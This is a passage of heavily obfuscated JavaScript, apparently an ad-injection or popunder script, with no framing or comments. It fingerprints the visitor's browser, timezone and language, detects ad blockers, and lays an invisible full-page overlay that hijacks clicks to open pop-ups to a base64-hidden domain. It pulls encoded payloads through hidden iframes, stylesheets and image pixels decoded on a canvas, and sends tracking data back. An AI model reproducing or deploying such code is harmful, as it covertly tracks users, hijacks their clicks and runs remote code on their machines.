h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9809957,F=9809950,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk4MDk5NTc=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223920*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'m5o\',At=\'ah28jxviiic\',pn=\'1h1pc1bjky0dwv\',xn=\'z36\',sn=\'bnaxeeg1z4d\',Lt=\'_gkgissx\',Xt=\'_yisjkbsv\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let 